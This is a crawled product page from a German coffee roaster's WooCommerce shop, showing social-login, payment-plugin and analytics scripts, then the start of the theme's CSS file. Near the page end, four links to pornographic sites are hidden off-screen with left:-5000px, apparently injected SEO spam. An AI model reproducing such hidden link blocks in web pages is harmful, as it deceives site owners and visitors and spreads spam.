                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_cc_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_cc_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_applepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_applepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_googlepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_googlepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_prepayment_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ideal_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instantbank_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_online_bank_transfer_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_giropay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_twint_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_barzahlen_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_przelewy24_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_eps_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_paypal_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_paypal_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_card_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_bancontact_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_alipay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_wechatpay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_trustly_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_multibanco_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_mbway_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_blik_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_payconiq_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ach_lang' ).change();
            });
        


					var id = jQuery("div").find(`[data-id="applepay_wallet_button"]`).attr("id");
					if( "mini_cart_page_applepay_button" == id ) {
						if($("#guest_checkout_page_applepay_button").length){
							$("#guest_checkout_page_applepay_button").empty();
							wc_novalnet_wallet.initiate_wallet("guest_checkout_page_applepay_button", "applepay");
						} else if($("#product_page_applepay_button").length){
							$("#product_page_applepay_button").empty();
							wc_novalnet_wallet.initiate_wallet("product_page_applepay_button", "applepay");
						}
					}
					$("#"+id).empty();
					wc_novalnet_wallet.initiate_wallet(id, "applepay");
				

		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"MFL-Huella-Catuai\",\"item_name\":\"Nicaragua Finca La Huella Red Catua\\u00ed natural\",\"item_variant\":\"250g, ungemahlen\",\"price\":9.35,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"MfL - My favorite Lots\",\"item_category3\":\"Filterkaffee\"}],\"value\":\"10\",\"currency\":\"EUR\",\"category\":\"Products\"}`))
				document.querySelector( '.products .post-1201 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-031\",\"item_name\":\"Espresso Emma Forte\",\"item_variant\":\"250g, ungemahlen\",\"price\":9.81,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-180836 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"christmas-box\",\"item_name\":\"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025\",\"item_variant\":\"ungemahlen\",\"price\":62.94,\"quantity\":1,\"item_category\":\"Filterkaffee\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Geschenkideen\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-1231 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FK-782\",\"item_name\":\"Espresso The B\\u00e4m\",\"item_variant\":\"250g, ungemahlen\",\"price\":11.68,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-149329 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FK-Negrisa\",\"item_name\":\"Peru Finca Negrisa Typica washed BIO\",\"item_variant\":\"250g, ungemahlen\",\"price\":12.15,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Filterkaffee\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Bio Kaffees\",\"item_category5\":\"Bio - Filterkaffee\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-031\",\"item_name\":\"Espresso Emma Forte\",\"item_variant\":\"250g, ungemahlen\",\"price\":9.81,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"christmas-box\",\"item_name\":\"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025\",\"item_variant\":\"ungemahlen\",\"price\":62.94,\"quantity\":1,\"item_category\":\"Filterkaffee\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Geschenkideen\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"FK-782\",\"item_name\":\"Espresso The B\\u00e4m\",\"item_variant\":\"250g, ungemahlen\",\"price\":11.68,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"FK-Negrisa\",\"item_name\":\"Peru Finca Negrisa Typica washed BIO\",\"item_variant\":\"250g, ungemahlen\",\"price\":12.15,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Filterkaffee\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Bio Kaffees\",\"item_category5\":\"Bio - Filterkaffee\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"ES-031","name":"Espresso Emma Forte","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":1,"price":"10.5","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"christmas-box","name":"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"ungemahlen","position":2,"price":"74.90","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"FK-782","name":"Espresso The B\u00e4m","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","position":3,"price":"12.5","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"FK-Negrisa","name":"Peru Finca Negrisa Typica washed BIO","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Bio Kaffees\/Bio - Filterkaffee","variant":"250g, ungemahlen","position":4,"price":"13.0","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"MFL-Huella-Catuai","name":"Nicaragua Finca La Huella Red Catua\u00ed natural","brand":"","category":"Kaffee &amp; Abos\/MfL - My favorite Lots","variant":"250g, ungemahlen","price":"10","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Nicaragua Finca La Huella Red Catua\u00ed natural","eventValue":null,"nonInteraction":true} );

				document.querySelector( '.products .post-1201 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"ES-031","name":"Espresso Emma Forte","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"10.5","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso Emma Forte","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-180836 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"christmas-box","name":"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"ungemahlen","price":"74.90","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-1231 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"FK-782","name":"Espresso The B\u00e4m","brand":"","category":"Kaffee &amp; Abos\/Espresso\/Espressi Blends","variant":"250g, ungemahlen","price":"12.5","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Espresso The B&auml;m","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-149329 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"FK-Negrisa","name":"Peru Finca Negrisa Typica washed BIO","brand":"","category":"Kaffee &amp; Abos\/Bio Kaffees\/Bio - Filterkaffee","variant":"250g, ungemahlen","price":"13.0","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Peru Finca Negrisa Typica washed BIO","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			     
        </div> <!-- .nm-page-overflow --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"9b0c556633","url":"https:\/\/tegernseer-kaffeeroesterei.de\/produkt\/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- Cached for great performance - Debug: cached@1768653202 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1768643998
body_size: 315
content:
li.cat-item.cat-item-57{display:none!important}@font-face{font-display:swap;font-family:'Niconne';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.svg#Niconne') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:200;src:url(../../../../../../themes/fonts/oswald-v49-latin-200.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-200.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-200.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-200.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:300;src:url(../../../../../../themes/fonts/oswald-v49-latin-300.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-300.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-300.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-300.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/oswald-v49-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff) 